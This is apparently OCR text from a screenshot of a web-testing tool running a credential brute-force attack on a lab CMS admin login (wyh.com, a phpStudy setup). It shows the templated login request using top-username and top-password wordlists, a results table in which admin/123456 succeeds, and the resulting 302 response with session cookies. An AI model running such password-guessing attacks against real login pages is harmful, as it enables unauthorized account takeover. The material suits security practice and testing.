 Request
数据包扫描 美化 HEX 热加载 构造请求
1 POST /cms/admin/login.action.php HTTP/1.1
2 Host ? : wyh.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
4 Accept-Language: zh-CN,zh;q=0.9
5 Origin: http://wyh.com
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
10 Referer: http://wyh.com/cms/admin/login.php
11 Cache-Control: max-age=0
12 Content-Length auto : 49
13
14 username={{payload(user_top10)}}&image.x=46&image.y=41&password={{payload(pass_top26)}}
成功[260] 失败[0] 并发/负载 请输入关键词搜索 仅匹配 提取响应数据 导出数据
需要进行高级筛选，多条件组合查询或其他复杂操作时，建议点击跳转到流量分析器进行操作
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
6 POST 302 308 2088 admin,123456 -
1 POST 200 234 2072 info,123456 -
2 POST 200 234 2061 guest,123456 -
3 POST 200 234 2072 mysql,123456 -
4 POST 200 234 2064 test,123456 -
5 POST 200 234 2075 ftp,123456 -
7 POST 200 234 2078 administrator,123456 -
8 POST 200 234 2079 mysql,admin123 -
9 POST 200 234 2082 admin,admin123 -
快速预览 请求 响应 提取数据 美化 HEX 渲染 编码
1 HTTP/1.1 302 Found
2 Date: Sat, 30 Aug 2025 05:44:20 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 Set-Cookie: PHPSESSID=s7fjqs5bhfvjjbmr9oa44ja2q5; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Set-Cookie: username=admin; expires=Sun, 30-Aug-2026 05:44:22 GMT
9 Set-Cookie: userid=1
10 Location: index.php
11 Content-Type: text/html; charset=utf-8
12 Content-Length: 308
13
14 <br />
15 <b>Notice</b>:  Use of undefined constant username - assumed 'username' in <b>D:\phpStudy\WWW\cms\admin\login.
action.php</b> on line <b>16</b><br />